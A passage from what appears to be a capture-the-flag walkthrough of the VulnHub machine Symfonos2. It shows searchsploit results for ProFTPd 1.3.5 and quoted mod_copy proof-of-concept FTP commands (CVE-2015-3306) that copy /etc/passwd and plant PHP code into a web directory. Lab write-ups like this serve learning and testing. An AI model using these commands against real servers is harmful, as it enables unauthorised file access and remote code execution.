 ❯ searchsploit proftpd 1.3.5
Exploit Title | Path
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit) | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2) | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy | linux/remote/36742.txt
Shellcodes: No Results
❯ searchsploit -x linux/remote/36742.txt
Exploit: ProFTPd 1.3.5 - File Copy
URL: https://www.exploit-db.com/exploits/36742
Path: /usr/share/exploitdb/exploits/linux/remote/36742.txt
Codes: CVE-2015-3306, OSVDB-120834
Verified: True
File Type: ASCII text
~/CTF/VulnHub/Symfonos2/10.11.12.27/scans
❯
350 File or directory exists, ready for destination name
site cpto /tmp/passwd.copy
250 Copy successful
----------------------------------------
He provides another, scarier example:
------------------------------
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto <?php phpinfo(); ?>
550 cpto: Permission denied
site cpfr /proc/self/fd/3
350 File or directory exists, ready for destination name
site cpto /var/www/test.php